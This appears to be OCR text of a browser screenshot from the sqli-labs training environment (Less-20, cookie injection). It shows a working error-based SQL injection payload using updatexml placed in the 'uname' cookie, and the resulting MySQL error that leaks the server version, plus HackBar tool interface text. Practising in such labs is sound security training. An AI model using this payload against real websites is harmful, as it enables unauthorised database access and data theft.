 Less-20 Cookie Injection- Err
不安全
192.168.70.14:8088/Less-20/index.php
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.70.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,version(),0x7e),1) -- and expires: Wed 07 Aug 2024 -
12:33:22
Issue with your mysql: XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/Less-20/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie uname=admin' and updatexml(1,concat(0x